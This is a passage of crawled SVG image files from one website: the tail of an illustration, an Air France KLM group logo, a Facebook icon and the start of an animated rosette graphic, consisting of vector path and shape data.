C5.58427481,15.4625954 5.56618321,15.5114504 5.73503817,15.4076336 L5.73503817,15.4076336 C5.7202375,15.3913224 5.70803069,15.3727804 5.69885496,15.3526718 C5.81946565,15.3526718 5.92198473,15.3099237 5.80740458,15.389313 L6.18129771,15.2854962 C5.88580153,15.4442748 5.74709924,15.578626 5.57824427,15.6641221 C5.76207937,15.7727245 5.98595827,15.7863272 6.18129771,15.7007634 C6.24160305,15.7007634 6.07274809,15.7740458 6.00641221,15.810687 C5.94007634,15.8473282 5.96419847,15.810687 5.8978626,15.810687 C6.02450382,15.810687 5.99435115,15.9328244 6.28984733,15.810687 C6.18129771,15.9206107 6.00641221,15.8839695 6.08480916,15.9450382 L5.99435115,15.9450382 C5.58427481,16.280916 6.83259542,15.9022901 6.3019084,16.3114504 C6.32587945,16.2829867 6.35720099,16.2618413 6.39236641,16.2503817 C6.20541985,16.5496183 6.79641221,16.5557252 6.44664122,16.9160305 C6.38633588,17.0015267 6.57328244,16.9160305 6.73007634,16.9160305 L6.4948855,17.0198473 L6.79038168,16.9709924 C7.02557252,16.9709924 6.25366412,17.3374046 6.67580153,17.2946565 L6.83259542,17.221374 C6.83259542,17.270229 6.97129771,17.3007634 6.78435115,17.3679389 C6.81450382,17.3679389 6.95320611,17.3129771 6.87480916,17.3679389 L6.63358779,17.459542 L6.88687023,17.459542 C6.82053435,17.5694656 6.38030534,17.6366412 6.39839695,17.7526718 C6.56220823,17.7570435 6.72550435,17.7322391 6.88083969,17.6793893 C6.88083969,17.6793893 6.94717557,17.6061069 7.07381679,17.5572519 L7.15221374,17.5572519 C7.50105743,17.4625062 7.83427843,17.3164198 8.14122137,17.1236641 L7.88793893,17.1236641 L8.06282443,17.0381679 L8.0929771,17.0870229 C8.24977099,16.9954198 8.0929771,17.0320611 7.98442748,17.0503817 C8.05173613,17.0259236 8.11482366,16.9908893 8.17137405,16.9465649 L7.79748092,17.0259542 C7.94221374,16.9587786 8.0929771,16.940458 8.15931298,16.8732824 C7.98442748,16.9038168 7.84572519,17.0198473 7.71908397,17.0137405 C7.87587786,16.9221374 8.02061069,16.8793893 7.86381679,16.8977099 C7.92654326,16.8679512 7.99386375,16.8493587 8.06282443,16.8427481 C7.94221374,16.8427481 7.99045802,16.7755725 7.78541985,16.8427481 C7.98442748,16.7328244 7.69496183,16.7633588 8.04473282,16.6290076 C7.94131418,16.6608943 7.83259729,16.6712805 7.7251145,16.659542 C8.16534351,16.5496183 7.7251145,16.5496183 8.16534351,16.3908397 C7.77335878,16.4946565 7.94824427,16.3175573 7.71305344,16.329771 C7.74320611,16.329771 7.80954198,16.329771 7.79145038,16.329771 C7.77335878,16.329771 7.9180916,16.2259542 7.97839695,16.1770992 C7.7831658,16.2430065 7.58058895,16.2840347 7.37534351,16.2992366 C7.58889025,16.2065837 7.80852689,16.1290439 8.03267176,16.0671756 C7.78541985,16.1648855 7.75526718,16.0671756 7.55022901,16.1770992 C7.65385575,16.103957 7.76507804,16.0425223 7.8819084,15.9938931 C7.48992366,16.140458 7.80351145,15.9938931 7.55022901,16.048855 C7.7251145,15.9267176 7.91206107,15.8961832 7.77335878,15.8839695 C7.862948,15.8461007 7.95987784,15.8293932 8.05679389,15.8351145 Z M6.80847328,14.6625954 C6.80241823,14.6783032 6.80241823,14.6957426 6.80847328,14.7114504 C6.73610687,14.7480916 6.65167939,14.7725191 6.65167939,14.7603053 C6.71820168,14.7412386 6.77990024,14.7079162 6.83259542,14.6625954 L6.80847328,14.6625954 Z M5.37923664,15.5114504 C5.34305344,15.5114504 5.37923664,15.480916 5.42748092,15.4625954 L5.46969466,15.4625954 L5.46969466,15.4625954 L5.37923664,15.5114504 Z" id="Shape" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="5.68679389 15.4259542 5.68679389 15.4259542 5.72900763 15.4259542 5.65664122 15.4259542"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="6.64564885 12.9587786 6.59137405 12.9832061 6.64564885 12.9709924"></polygon>
                        <path d="M2.20114504,4.52519084 L2.24938931,4.48854962 L2.20114504,4.52519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.12274809,4.25038168 L2.18305344,4.14656489 C2.15682847,4.17712804 2.13638578,4.21232052 2.12274809,4.25038168 L2.12274809,4.25038168 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="2.13480916 4 2.03832061 4.04274809 2.03832061 4.04274809"></polygon>
                        <path d="M3.87763359,6.99847328 L3.87763359,6.99847328 C3.94396947,6.99847328 3.91984733,6.99847328 3.87763359,6.99847328 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.93687023,6.30839695 L3.05748092,6.30839695 C3.05748092,6.30839695 3.06351145,6.24732824 2.93687023,6.30839695 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="4.61938931 7.92671756 4.61938931 7.92671756 4.61938931 7.93282443"></polygon>
                        <path d="M3.06954198,6.33282443 C3.10572519,6.29618321 3.06954198,6.29007634 3.06954198,6.29007634 C3.06954198,6.29007634 3.01526718,6.33282443 3.06954198,6.33282443 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.80916031,3.10839695 L1.74885496,3.10839695 C1.74885496,3.10839695 1.7548855,3.12061069 1.80916031,3.10839695 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.68251908,3.11450382 L1.74885496,3.11450382 C1.74885496,3.11450382 1.74885496,3.09007634 1.68251908,3.11450382 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.83931298,3.41374046 L1.91770992,3.37709924 L1.83931298,3.41374046 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.89961832,3.48091603 C1.89961832,3.48091603 2.04435115,3.34656489 1.97801527,3.34656489 L1.91770992,3.34656489 C2.03832061,3.32824427 1.76091603,3.53587786 1.89961832,3.48091603 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.10961832,4.29312977 L1.10961832,4.19541985 C1.03122137,4.25038168 0.92870229,4.32366412 0.892519084,4.29923664 C0.717633588,4.50687023 1.09755725,4.18931298 1.10961832,4.29312977 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.08549618,4.55572519 C1.03122137,4.55572519 0.970916031,4.61679389 0.922671756,4.64122137 C0.986333153,4.63691908 1.04534116,4.60593504 1.08549618,4.55572519 L1.08549618,4.55572519 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.80916031,6.02137405 L1.61618321,6.1129771 C1.64633588,6.12519084 1.67648855,6.07633588 1.80916031,6.02137405 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="2.94290076 5.80763359 3.05145038 5.7221374 2.87053435 5.79541985"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="1.62824427 6.65648855 1.5980916 6.65648855 1.68854962 6.66870229"></polygon>
                        <path d="M2.84038168,9.09923664 L3.08160305,8.97709924 C3.01526718,8.97709924 2.7559542,9.09923664 2.84038168,9.09923664 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M3.57007634,10.0641221 C3.44946565,10.1312977 3.38916031,10.1923664 3.51580153,10.1618321 C3.52183206,10.1312977 3.61832061,10.0641221 3.57007634,10.0641221 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="4.5470229 13.4900763 4.45053435 13.5022901 4.54099237 13.5206107"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/logo-airfrance-klm.svg
body_size: 3074
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="220px" height="31px" viewBox="0 0 220 31" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Air France KLM Group</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-945.000000, -761.000000)" fill-rule="nonzero">
            <g id="Logos" transform="translate(210.000000, 736.000000)">
                <g id="Air-France-KLM-Group" transform="translate(735.000000, 25.000000)">
                    <path d="M162.069572,24.757417 L162.069572,30.5394015 L160.812046,30.5394015 L160.812046,28.8323478 C160.022792,29.7500896 158.750773,30.7341309 156.109406,30.7341309 C151.566273,30.7341309 149.424132,28.0099154 149.424132,24.612427 C149.424132,20.5851215 152.148406,18.4429802 156.092858,18.4429802 C158.881317,18.4429802 161.023406,19.6984448 161.891402,21.6644135 L160.700176,22.2921165 C159.782446,20.197718 157.623797,19.6342006 156.045174,19.6342006 C152.759549,19.6342006 150.874326,21.4551792 150.874326,24.7884821 C150.874326,27.4795772 152.695305,29.4766697 156.173592,29.4766697 C158.301246,29.4766697 160.588306,28.4470583 160.780986,26.014937 L156.028613,26.014937 L156.028613,24.757417 L162.069572,24.757417 Z" id="path4553" fill="#051039"></path>
                    <path d="M166.271517,24.0002272 L171.297369,24.0002272 C173.342092,24.0002272 174.873032,23.7101297 174.873032,21.9865745 C174.873032,20.2795208 173.342092,19.989482 171.297369,19.989482 L166.271517,19.989482 L166.271517,24.0002272 Z M164.854502,18.7320207 L171.620528,18.7320207 C173.487076,18.7320207 176.225861,19.1360432 176.225861,22.0031347 C176.225861,24.451875 173.955279,25.1603825 172.536214,25.224568 L176.404031,30.4430938 L174.647238,30.4430938 L170.8789,25.2577472 L166.271517,25.2577472 L166.271517,30.4430938 L164.854502,30.4430938 L164.854502,18.7320207 Z" id="path4557" fill="#051039"></path>
                    <path d="M184.922263,29.4768459 C187.772853,29.4768459 190.333469,27.9624663 190.333469,24.4033688 C190.333469,21.7930782 188.321872,19.6343767 184.922263,19.6343767 C181.522667,19.6343767 179.509014,21.7930782 179.509014,24.4033688 C179.509014,27.9624663 182.038494,29.4768459 184.922263,29.4768459 M184.922263,18.4432151 C188.899829,18.4432151 191.783599,20.7613528 191.783599,24.6602285 C191.783599,28.8159638 188.305306,30.7343658 184.922263,30.7343658 C181.539215,30.7343658 178.058873,28.8159638 178.058873,24.6602285 C178.058873,20.7613528 180.942577,18.4432151 184.922263,18.4432151" id="path4561" fill="#051039"></path>
                    <path d="M205.827144,25.6266526 C205.827144,29.8631924 202.524894,30.7333088 199.802734,30.7333088 C197.080574,30.7333088 193.78045,29.8631924 193.78045,25.6266526 L193.78045,18.7321969 L195.197465,18.7321969 L195.197465,25.6266526 C195.197465,28.3156923 196.91903,29.5420885 199.802734,29.5420885 C202.686515,29.5420885 204.410129,28.3156923 204.410129,25.6266526 L204.410129,18.7321969 L205.827144,18.7321969 L205.827144,25.6266526 Z" id="path4565" fill="#051039"></path>
                    <path d="M210.029089,24.1934885 L215.102566,24.1934885 C217.453942,24.1934885 218.647218,23.6943329 218.647218,22.0990313 C218.647218,20.4893423 217.453942,19.9900692 215.102566,19.9900692 L210.029089,19.9900692 L210.029089,24.1934885 Z M208.612074,18.732608 L215.47341,18.732608 C217.841287,18.732608 220,19.4100503 220,22.0824711 C220,24.7735662 217.841287,25.4510085 215.47341,25.4510085 L210.029089,25.4510085 L210.029089,30.4436811 L208.612074,30.4436811 L208.612074,18.732608 Z" id="path4569" fill="#051039"></path>
                    <polygon id="path4573" fill="#00A1DE" points="219.609296 0.200366962 219.609296 13.9851677 215.314743 13.9851677 215.314743 5.01075961 209.342134 11.2920172 203.396485 5.09984422 203.396485 13.9851677 199.858129 13.9851677 199.858129 0.185862085 204.378465 0.185862085 209.725426 6.01758598 215.105503 0.200366962"></polygon>
                    <polygon id="path4577" fill="#00A1DE" points="186.39583 0.200366962 182.099215 0.200366962 182.099215 13.981057 196.503438 13.981057 196.503438 10.9295128 186.39583 10.9295128"></polygon>
                    <polygon id="path4581" fill="#00A1DE" points="178.656738 0.200366962 172.967955 0.200366962 165.638411 5.61362222 165.638411 0.200366962 161.337698 0.200366962 161.337698 13.9851677 165.638411 13.9851677 165.638411 8.23841768 172.456291 13.9851677 179.112502 13.9851677 170.094585 6.45055948"></polygon>
                    <path d="M41.2489334,4.61572193 C41.2489334,3.32925093 39.9396187,2.6600887 38.5060436,2.6600887 L33.513371,2.6600887 L33.513371,6.75574914 L37.7001714,6.75574914 C39.9396187,6.75574914 41.2489334,5.90841769 41.2489334,4.61572193 M41.1432299,8.6119623 L46.148352,13.9879277 L41.3089496,13.9858136 L36.9294751,9.21482491 L33.5133123,9.21482491 L33.5133123,13.9879277 L29.8609609,13.9879277 L29.8609609,0.198957581 L39.9333939,0.198957581 C42.9227492,0.198957581 45.3963299,1.70505708 45.3963299,4.42721726 C45.3963299,6.40769082 43.4924914,8.02771526 41.1432299,8.6119623 M77.0947709,4.61572193 C77.0947709,3.32925093 75.7834595,2.6600887 74.3498257,2.6600887 L69.3592085,2.6600887 L69.3592085,6.75574914 L73.5439535,6.75574914 C75.7855149,6.75574914 77.0947709,5.90841769 77.0947709,4.61572193 M76.9890673,8.6119623 L81.9941894,13.9879277 L77.1506763,13.9858136 L72.7753125,9.21482491 L69.3591498,9.21482491 L69.3591498,13.9879277 L65.7067983,13.9879277 L65.7067983,0.198957581 L75.7771761,0.198957581 C78.7665901,0.198957581 81.2421673,1.70505708 81.2421673,4.42721726 C81.2421673,6.40769082 79.3403842,8.02771526 76.9890673,8.6119623 M94.7556035,8.40055519 L92.0210525,3.81396046 L89.4065925,8.40055519 L94.7556035,8.40055519 Z M93.9766857,0.200954204 C96.9184157,4.7275328 99.7669504,9.31001684 102.466326,13.987869 L98.1717662,13.987869 L96.309387,10.8575756 L88.0786622,10.8575756 L86.3115337,13.987869 C86.3115337,13.987869 82.8601364,13.9920384 82.8601364,13.987869 C85.4663163,9.34942077 88.1242322,4.73581291 90.9085813,0.200954204 L93.9766857,0.200954204 Z M11.8954671,8.40055519 L9.16502679,3.81396046 L6.55062552,8.40055519 L11.8954671,8.40055519 Z M11.1186047,0.200954204 C14.0582793,4.7275328 16.9068139,9.31001684 19.6082445,13.987869 L15.3137439,13.987869 L13.451306,10.8575756 L5.22263651,10.8575756 L3.45345261,13.987869 C3.45345261,13.987869 0,13.9920384 0,13.987869 C2.60617989,9.34942077 5.26615114,4.73581291 8.05050025,0.200954204 L11.1186047,0.200954204 Z M21.4354479,13.987869 L25.0836887,13.987869 L25.0836887,0.198898857 L21.4355653,0.198898857 L21.4354479,13.987869 Z M49.3179318,13.987869 L52.9661138,13.987869 L52.9661138,9.31001684 L62.5744496,9.31001684 L62.5744496,6.8592799 L52.9661138,6.8592799 L52.9661138,2.66002998 L62.8148077,2.66002998 L62.8148077,0.200954204 L49.3179318,0.200954204 L49.3179318,13.987869 Z M117.127467,8.79212814 L106.825129,0.19684351 L104.051174,0.200954204 L104.051174,13.987869 L107.152458,13.987869 L107.152458,5.2640958 L117.448571,13.987869 L120.228751,13.987869 L120.228751,0.200954204 L117.127467,0.200954204 L117.127467,8.79212814 Z M126.938871,7.07679433 C126.938871,3.88854019 130.520754,2.77395492 133.294709,2.77395492 C135.314586,2.77395492 137.918652,3.40788263 139.393687,4.23242909 L139.393687,1.12075131 C137.802613,0.542905207 135.188212,0 133.07508,0 C127.692949,0 122.646368,2.57300072 122.646368,7.00843936 C122.646368,11.2718748 127.564519,14.1867091 132.381078,14.1867091 C135.074287,14.1867091 137.622389,13.664651 139.546957,12.7696942 L139.546957,9.76788941 C137.734258,10.7104715 135.472026,11.3443992 133.03779,11.3443992 C129.911667,11.3443992 126.938871,9.68291549 126.938871,7.07679433 M155.867533,2.65380521 L155.867533,0.200954204 L142.530146,0.200954204 L142.530146,13.9816442 L155.844742,13.9816442 L155.844742,11.5205131 L146.178328,11.5205131 L146.178328,8.17476065 L155.710035,8.17476065 L155.710035,5.72190964 L146.178328,5.72190964 L146.178328,2.65380521 L155.867533,2.65380521 Z" id="path4585" fill="#051039"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/facebook.svg
body_size: 1012
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="25px" height="25px" viewBox="0 0 25 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>002-facebook</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="002-facebook" fill-rule="nonzero">
            <path d="M21.875,0 L3.125,0 C1.4015625,0 0,1.4015625 0,3.125 L0,21.875 C0,23.5984375 1.4015625,25 3.125,25 L21.875,25 C23.5984375,25 25,23.5984375 25,21.875 L25,3.125 C25,1.4015625 23.5984375,0 21.875,0 Z" id="Path" fill="#1976D2"></path>
            <path d="M21.09375,12.5 L17.1875,12.5 L17.1875,9.375 C17.1875,8.5125 17.8875,8.59375 18.75,8.59375 L20.3125,8.59375 L20.3125,4.6875 L17.1875,4.6875 L17.1875,4.6875 C14.5984375,4.6875 12.5,6.7859375 12.5,9.375 L12.5,12.5 L9.375,12.5 L9.375,16.40625 L12.5,16.40625 L12.5,25 L17.1875,25 L17.1875,16.40625 L19.53125,16.40625 L21.09375,12.5 Z" id="Path" fill="#FAFAFA"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-rosette.svg
body_size: 57841
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="63px" height="72px" viewBox="0 0 63 72" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 316</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.403893805 0.150159292 0.899469027 0.150159292 0.899469027 0.481997308 0.403893805 0.481997308"></polygon>
        <polygon id="path-3" points="0 0.209819469 54.4951086 0.209819469 54.4951086 71.3628319 0 71.3628319"></polygon>
        <polygon id="path-5" points="0.120672566 0.150159292 0.616247788 0.150159292 0.616247788 0.417720354 0.120672566 0.417720354"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-1146.000000, -234.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-316" transform="translate(995.533140, 48.408858) rotate(-16.000000) translate(-995.533140, -48.408858) translate(967.533140, 11.908858)">
                        <path d="M54.4430216,56.2441811 L39.893553,38.9195253 C44.1430917,33.9936837 46.2255027,27.2322424 44.9715711,20.2985953 C42.7882476,8.227792 31.3558548,0.235047994 19.4357182,2.44596803 C7.51558161,4.65688806 -0.377397647,16.2337826 1.80592587,28.3045859 C3.06048038,35.238233 7.37355657,40.8131578 13.0719998,43.8945684 L5.53096856,65.3162073 L11.1415805,61.7850432 L13.8070417,69.2630623 L19.4568974,64.2287248 L21.4925896,71.0784768 L28.3340853,51.6438274 L41.5336931,67.3612295 L41.272068,61.511911 L48.0855324,62.9053268 L46.9225466,56.4769427 L54.4430216,56.2441811 Z" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M54.5578568,57.7325271 C54.7698568,57.6415271 54.6598568,57.4165271 54.0818568,57.4405271 L53.6598568,57.8005271 L54.5578568,57.7325271 Z" id="Fill-3" fill="#3C4F6A"></path>
                        <path d="M51.6573636,56.6628622 C51.1191313,56.8208622 50.495128,57.1128622 50.8311298,57.4738622 C51.3693621,57.1368622 51.4929037,57.2918622 52.073628,56.8888622 C52.5284501,56.8638622 52.8620911,57.0438622 52.7826153,57.1788622 C52.9455014,57.0888622 53.4845206,57.2918622 53.7363252,57.0668622 C53.1532402,56.7508622 52.4049084,56.7058622 51.6172322,56.9108622 C51.4511986,56.8208622 51.6172322,56.7298622 51.6573636,56.6628622" id="Fill-5" fill="#3C4F6A"></path>
                        <path d="M35.7869383,59.5096337 L35.9889383,59.8156337 C35.9429383,59.7236337 35.8729383,59.6196337 35.7869383,59.5096337" id="Fill-7" fill="#3C4F6A"></path>
                        <path d="M24.5965877,62.8686344 C24.6775877,62.6146344 24.6795877,62.4976344 24.6525877,62.4726344 C24.5925877,62.7146344 24.5455877,62.9136344 24.5965877,62.8686344" id="Fill-9" fill="#3C4F6A"></path>
                        <path d="M22.7623234,65.443478 C22.8143234,65.325478 22.8573234,65.226478 22.9043234,65.120478 C22.8263234,65.235478 22.7633234,65.355478 22.7623234,65.443478" id="Fill-11" fill="#3C4F6A"></path>
                        <path d="M36.1596196,60.0561337 L35.6446196,59.2691337 C35.5096196,59.2981337 35.8856196,59.6921337 36.1596196,60.0561337" id="Fill-13" fill="#3C4F6A"></path>
                        <path d="M47.0488793,56.6974371 C47.1328793,56.6814371 47.2008793,56.6484371 47.2718793,56.6054371 L47.0368793,56.6374371 C47.0408793,56.6574371 47.0438793,56.6744371 47.0488793,56.6974371" id="Fill-15" fill="#3C4F6A"></path>
                        <path d="M41.2420833,66.5454037 L41.3420833,66.6614037 C41.3200833,66.6024037 41.2990833,66.5424037 41.2790833,66.4874037 C41.2280833,66.3644037 41.1810833,66.2504037 41.1350833,66.1354037 L41.2010833,66.3184037 C41.2210833,66.4004037 41.2340833,66.4764037 41.2420833,66.5454037" id="Fill-17" fill="#3C4F6A"></path>
                        <path d="M40.7292467,60.8528781 C40.3202467,60.7658781 40.4012467,61.1038781 40.3852467,61.2428781 C40.4712467,61.1238781 40.7002467,61.1008781 41.0032467,61.1298781 C40.9822467,61.0648781 40.9062467,60.9778781 40.7292467,60.8528781" id="Fill-19" fill="#3C4F6A"></path>
                        <path d="M45.297856,56.3046624 L45.165856,55.8956624 C45.199856,56.0016624 45.257856,56.1806624 45.297856,56.3046624" id="Fill-21" fill="#3C4F6A"></path>
                        <path d="M38.2143027,62.4900691 C38.2373027,62.4440691 38.2413027,62.3850691 38.2313027,62.3340691 C38.2003027,62.3600691 38.1983027,62.4170691 38.2143027,62.4900691" id="Fill-23" fill="#3C4F6A"></path>
                        <path d="M49.3659178,48.9323584 C49.3429178,48.9403584 49.3399178,48.9593584 49.3229178,48.9693584 C49.3919178,49.0013584 49.4239178,49.0023584 49.3659178,48.9323584" id="Fill-25" fill="#3C4F6A"></path>
                        <path d="M54.5839859,56.7253752 L54.4469859,56.5913752 C54.3889859,56.6153752 54.3299859,56.6373752 54.2849859,56.6763752 L54.5839859,56.7253752 Z" id="Fill-27" fill="#3C4F6A"></path>
                        <path d="M21.7201639,69.1202542 L21.7191639,69.1352542 C21.7561639,69.1282542 21.7431639,69.1142542 21.7201639,69.1202542" id="Fill-29" fill="#3C4F6A"></path>
                        <path d="M3.82424112,34.6696513 C4.04124112,35.7906513 2.72524112,33.2016513 3.15124112,34.8426513 C3.20124112,34.6546513 4.24324112,35.9866513 3.82424112,34.6696513" id="Fill-31" fill="#3C4F6A"></path>
                        <path d="M47.2728793,56.6504079 C47.1968793,56.6514079 47.1188793,56.6514079 47.0358793,56.6454079 C47.1538793,56.6594079 47.2238793,56.6614079 47.2728793,56.6504079" id="Fill-33" fill="#3C4F6A"></path>
                        <path d="M3.47305414,34.6844887 L3.47105414,34.6854887 L3.51805414,34.8544887 C3.49905414,34.7844887 3.49005414,34.7444887 3.47305414,34.6844887" id="Fill-35" fill="#3C4F6A"></path>
                        <path d="M13.1249187,66.5077886 C13.0789187,66.5687886 13.0559187,66.6747886 13.0339187,66.7847886 C13.0639187,66.7707886 13.0939187,66.7057886 13.1249187,66.5077886" id="Fill-37" fill="#3C4F6A"></path>
                        <path d="M20.0745383,64.805066 L19.8245383,64.105066 C19.9195383,64.403066 20.0005383,64.619066 20.0745383,64.805066" id="Fill-39" fill="#3C4F6A"></path>
                        <path d="M9.4145223,62.2515593 C9.1765223,62.3355593 9.0795223,62.3325593 8.7855223,62.5165593 C8.8215223,62.5185593 8.8545223,62.5145593 8.8965223,62.5075593 C8.9915223,62.4155593 9.1335223,62.3265593 9.4145223,62.2515593" id="Fill-41" fill="#3C4F6A"></path>
                        <path d="M5.7409625,63.3369281 C5.7059625,63.3779281 5.6619625,63.4299281 5.6229625,63.4759281 C5.6119625,63.5219281 5.5989625,63.5749281 5.5889625,63.6229281 L5.7409625,63.3369281 Z" id="Fill-43" fill="#3C4F6A"></path>
                        <path d="M43.2920095,34.259922 C43.1070095,34.424922 42.9540095,34.505922 42.8170095,34.560922 C43.0930095,34.518922 42.4610095,35.933922 43.2920095,34.259922" id="Fill-45" fill="#3C4F6A"></path>
                        <path d="M47.1623793,56.5839371 C47.1643793,56.6649371 47.1413793,56.7029371 47.0743793,56.7189371 C47.1303793,56.7139371 47.1833793,56.7109371 47.2343793,56.7069371 C47.2283793,56.6589371 47.2163793,56.6139371 47.1623793,56.5839371" id="Fill-47" fill="#3C4F6A"></path>
                        <path d="M10.0100093,64.2634775 L9.01000928,64.9014775 C9.29417707,64.7394775 9.6575059,64.5064775 10.0100093,64.2634775" id="Fill-49" fill="#3C4F6A"></path>
                        <g id="Group-53" transform="translate(20.607593, 1.869167)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-52"></g>
                            <path d="M0.557274336,0.246895575 L0.746088496,0.221621239 C0.672247788,0.220630088 0.605840708,0.227072566 0.557274336,0.246895575" id="Fill-51" fill="#3C4F6A" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M5.06241307,67.0644749 C4.81723795,67.1004749 4.53989699,67.2104749 4.23467898,67.3624749 C4.2110907,67.3834749 4.18607283,67.4064749 4.16748813,67.4234749 C4.16820292,67.3644749 4.16820292,67.3084749 4.14818863,67.3034749 L4.06241307,67.5854749 L5.06241307,67.0644749 Z" id="Fill-54" fill="#3C4F6A"></path>
                        <path d="M43.0520095,34.6703296 L43.0570095,34.6693296 L43.0520095,34.6703296 Z" id="Fill-56" fill="#3C4F6A"></path>
                        <g id="Group-60" transform="translate(0.580840, 0.097846)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-59"></g>
                            <path d="M43.8460407,20.0136425 C43.7744128,19.7301027 43.799134,19.6275186 43.8333632,19.579731 C43.8606199,19.7154478 43.8923136,19.8741027 43.9347833,20.0818195 C43.9417559,20.0901027 43.9557012,20.1047575 43.9639416,20.1124035 C43.9214719,20.0907398 43.8809039,20.0646159 43.8460407,20.0136425 M44.2187594,15.7796602 C44.2941906,16.006492 44.3880041,16.2887575 44.4875225,16.5875894 C44.4431513,16.6729699 44.3499716,16.623908 44.2903873,16.4372177 C44.3696217,16.5238726 44.2580597,16.0759434 44.2187594,15.7796602 M44.7835423,17.6573947 L44.7879794,17.6567575 C44.8386894,17.8510938 44.881793,18.0173947 44.9096835,18.1231646 C44.8836946,18.026315 44.8469298,17.8918726 44.7835423,17.6573947 M41.2718732,38.1302442 C40.9054933,37.6925097 40.9815583,37.8836602 40.8782367,37.8932177 C40.7990023,37.9301735 40.7248389,38.0047221 40.6348286,38.015554 C40.4865017,37.8900319 40.4693871,37.8256779 40.5296053,37.8135717 C40.6544787,37.7810761 40.7920296,37.8116602 40.9352854,37.7625982 C40.9568372,37.6804035 40.9454275,37.5714478 40.9701486,37.4331823 C41.0842461,37.1649345 41.2167261,36.8845805 41.3828014,36.666669 C41.4430196,36.6583858 41.5209862,36.579377 41.4892924,36.7150938 C41.6509306,36.3391646 41.9558247,35.8345274 42.2835382,35.3241558 C42.5770224,34.7940319 42.8971295,34.2568991 42.97573,33.7777487 C43.0277078,33.7274124 43.0638386,33.707023 43.0891937,33.7006513 C42.9034682,33.7726513 42.7741576,33.7286867 42.7018959,33.6566867 C42.8977633,33.2571823 42.9288232,32.8525805 43.1506796,32.7742088 C43.0327788,33.0195186 43.0784178,33.066669 43.0714452,33.2062088 C43.1183519,33.0558372 43.1715974,32.9080142 43.2077283,32.7538195 C43.4054974,32.6142796 43.36176,32.7703858 43.2863289,32.9698195 C43.2020235,33.1654301 43.0866582,33.4050053 43.1690619,33.4464212 C43.5202289,32.5894301 43.7275061,31.5266336 44.0292307,30.8977487 C44.3132068,30.8448637 43.5227644,32.4619965 44.0602906,31.6648991 C43.9075267,31.9968637 43.7154624,32.3109876 43.5455839,32.6327575 C44.2346063,32.0248991 43.2520996,33.2323327 43.9385865,32.6964743 C44.2745404,32.0478372 44.3842009,31.6502442 44.4963968,31.2577487 C44.6200025,30.8690761 44.7106466,30.4733947 44.9603935,29.7909876 C44.927432,29.4411823 44.7353678,29.8349522 44.7024063,29.4883327 C44.8405911,28.4733239 45.0852669,28.1260673 45.2824021,27.8227752 C45.4770019,27.5213947 45.6944211,27.279908 45.6265964,26.5019257 C45.5124989,26.0871292 45.2551455,25.9112708 45.491581,24.866315 L45.7375246,25.2530761 C45.8763433,23.8500319 45.3996691,24.4362265 45.6170883,22.9841204 C45.7343552,23.2415363 45.6880823,24.0819611 45.7292842,23.8710584 C45.9701568,22.9216779 45.5917333,23.1969345 45.5670121,22.475023 L45.8059831,22.3144566 C45.7064647,20.8183858 45.3178992,19.2108106 44.8500992,17.643377 C44.9413772,17.7134655 45.0801959,17.9708814 45.064349,17.5764743 C44.9939889,17.3260673 44.9217271,17.0718372 44.8494653,16.8144212 C44.7588212,16.5614655 44.668177,16.3065982 44.5756312,16.0491823 C44.3911735,15.5368991 44.2447483,15.0016779 44.053318,14.4842973 